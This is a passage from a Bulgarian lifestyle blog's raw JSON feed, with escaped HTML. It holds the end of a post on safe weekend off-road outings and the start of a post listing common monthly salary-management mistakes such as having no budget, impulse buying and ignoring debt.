Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3505327464200814814"},"published":{"$t":"2025-10-05T09:09:00.003+03:00"},"updated":{"$t":"2025-10-05T09:09:32.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грешки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пари"}],"title":{"type":"text","$t":"10 грешки, които хората правят със заплатата си всеки месеца"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #374151; font-size: 16px;\"\u003EУправлението на личните финанси е ключов аспект от живота на всеки човек. Заплатите ни са основният източник на доходи и начинът, по който ги управляваме, може значително да повлияе на нашето финансово благополучие в дългосрочен план. Въпреки това, много хора допускат редица грешки при управлението на своите заплати, които могат да доведат до финансови затруднения и стрес. В тази статия ще разгледаме десет от най-често срещаните грешки, които хората правят със заплатата си всеки месец, както и как да ги избегнем.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"история-и-развитие-на-концепцията\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИстория и Развитие на Концепцията\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонцепцията за управление на личните финанси не е нова. Още от древността хората са се опитвали да оптимизират своите приходи и разходи. С развитието на търговията и индустриализацията през вековете, нуждата от ефективно управление на парите става все по-очевидна. В съвременния свят, с нарастващата сложност на финансовите продукти и услуги, умението да управляваме правилно своите заплати е по-важно от всякога.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"ползи-от-правилното-управление-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПолзи от Правилното Управление на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПравилното управление на заплатата има множество ползи. На първо място, то осигурява финансова стабилност и спокойствие. Когато знаем къде отиват парите ни и как да ги използваме разумно, можем да избегнем стреса, свързан с неочаквани разходи и финансови кризи. Освен това, доброто управление на заплатата позволява спестяване и инвестиране, което е ключът към дългосрочното финансово благополучие. Спестените пари могат да бъдат използвани за важни житейски цели като покупка на жилище, образование или пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"потенциални-недостатъци-и-рискове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПотенциални Недостатъци и Рискове\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ползите, неправилното управление на заплатата може да доведе до сериозни проблеми. Един от най-големите рискове е задлъжняването. Ако харчим повече, отколкото печелим, можем лесно да се окажем в капана на кредитите и заемите. Това може да доведе до високи лихви и такси, които допълнително утежняват финансовото ни положение. Друг риск е липсата на спестявания, което оставя малко или никакъв буфер за неочаквани разходи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"десетте-най-чести-грешки-при-управлението-на-заплатата\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДесетте Най-Чести Грешки При Управлението на Заплатата\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 id=\"1-липса-на-бюджет\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 0px 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Липса на Бюджет\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s1280\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s320\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-честите грешки е липсата на бюджет. Без ясен план за разходите и приходите, е трудно да контролираме къде отиват парите ни. Създаването на месечен бюджет е първата стъпка към ефективното управление на заплатата.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"2-импулсивни-покупки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Импулсивни Покупки\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИмпулсивните покупки са друг голям проблем. Много хора харчат пари за ненужни вещи, просто защото са видели нещо привлекателно в магазина. Планирайте покупките си и избягвайте импулсивните решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"3-липса-на-спестявания\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Липса на Спестявания\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛипсата на спестявания е още една честа грешка. Важно е да отделяме част от заплатата си за спестявания всеки месец. Дори малки суми могат да се натрупат с времето и да служат като финансов буфер.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"4-прекалено-високи-жилищни-разходи\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Прекалено Високи Жилищни Разходи\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖилищните разходи често са най-големият разход в бюджета на едно домакинство. Прекалено високите наеми или ипотеки могат да ограничат възможностите за спестяване и инвестиране. Стремете се да държите тези разходи под контрол.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"5-игнориране-на-дългове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Игнориране на Дългове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного хора игнорират дълговете си, надявайки се, че те ще изчезнат сами. Това обаче само увеличава лихвите и таксите. Активно работете върху намаляването на дълговете си, като създадете план за тяхното погасяване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"6-липса-на-инвестиции\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Липса на Инвестиции\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането е важен аспект от управлението на заплатата. Липсата на инвестиции означава пропусната възможност за растеж на капитала. Разгледайте различни инвестиционни опции и започнете да инвестирате дори малки суми.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"7-прекалено-големи-финансови-цели\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; 